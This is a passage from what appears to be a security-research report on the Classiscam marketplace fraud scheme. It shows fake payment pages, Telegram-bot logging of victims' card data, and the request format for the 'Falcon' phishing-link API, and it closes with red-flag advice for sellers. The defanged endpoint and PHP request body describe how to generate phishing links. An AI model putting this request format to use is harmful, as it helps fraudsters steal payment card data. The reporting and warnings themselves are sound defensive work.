screenshot of the payment page where the users are required to provide their credit card information.
Once the card is entered, the request is processed and administrators begin collecting and verifying data.

Figure 23. After the user’s credit card information is submitted, a “processing” screen is displayed while the fraudsters harvest the user’s information.
The actions of the potential victim are recorded in the form of logs and sent to the scammers using the Telegram bot:

Figure 24. A screenshot of the Telegram bot recording all of the user’s information.
API Falcon
The analysis revealed that the web site makes requests to the api service. It is important to note that alleged Telegram bot developer Namangun also provides the option of connecting own servers, or Telegram bots to Falcon’s api to generate fake websites.

Figure 25. A screenshot of the a post promoting the use of Namangun’s servers.
For access it is necessary to send the IP address of the server to be added by the developer to the whitelist.
It is used by sending POST requests
hxxps://api[.]falcon-rent[.]com/create-link
$data = [
"token" => "your token from the bot", // Required (Issued by Namangun bot)
"item_data" => [
"service" => "interac_ca", // Required
"title" => "Example Title", // Not Required
"price" => 1337, // Required
"image_url" => "hxxps://i[.]imgur[.]com/IsVsvEB.png", // Not Required
"profile" => [
"address" => "123 Main St" // Not Required
],
"settings" => [
"itemtype" => "2.0", // Required
"card_balance" => true, // Not Required
"currency_wu" => "USD" // Required for WesternUnion service only
]
]
];
According to the developer the response comes next in JSON format, which contains:
status - true / false (If successfully created,then true) msg - сообщение (If status - false it contains context of the error) url - the link itself (If status - true you receive the link)
Recommendations
To help the users avoid being deceived by a Classiscam scam, we have prepared list of recommendations and key red flags to look out for:
- External websites
Links to external service websites are significant warning signs. These phishing sites imitate legitimate logistics companies, delivery services, or governmental organizations and are designed to steal personal and financial information. Always inspect URLs carefully before clicking, looking out for anomalies such as misspellings, unusual domains, or the absence of secure encryption. - Verify services
If a buyer recommends using a delivery service, take the time to research the company independently. Visit their official website, check their reputation through reviews, and never rely on links provided by the buyer. - Banking information
Scammers frequently trick sellers into entering card or banking details on fake websites. Legitimate buyers will never require this information upfront. If you’re asked to provide it, decline immediately and report the buyer. - Requests to switch to Telegram or another messaging app
Scammers often steer clear of the marketplace’s messaging system, as it’s monitored and less adaptable to their schemes. If a potential buyer tries to move the conversation to Telegram or another app, treat it as a red flag. - Far-away location claims
Scammers often claim to be located in a distant city or even overseas, using this as an excuse to avoid in-person meetings. They typically suggest using a delivery service to complete the transaction, which is a common tactic to advance the scam. - Unusual urgency
Scammers often create a sense of urgency to pressure sellers into acting impulsively. For instance, they may claim that the payment is about to expire or that the delivery service needs immediate confirmation. - Keep all communication on marketplace
Marketplace’s built-in messaging tools are there for a reason. Keeping interactions within the platform ensures that all communication is recorded, reducing the chances of falling victim to scams. Scammers tend to avoid these tools because they limit their ability to execute fraudulent schemes. - Never share sensitive information with unreliable sources
It’s important not to share your bank card details, login credentials, or personal documents with individuals you don’t know online. Using verified payment methods, like cash on delivery or trusted payment platforms, is a safer option.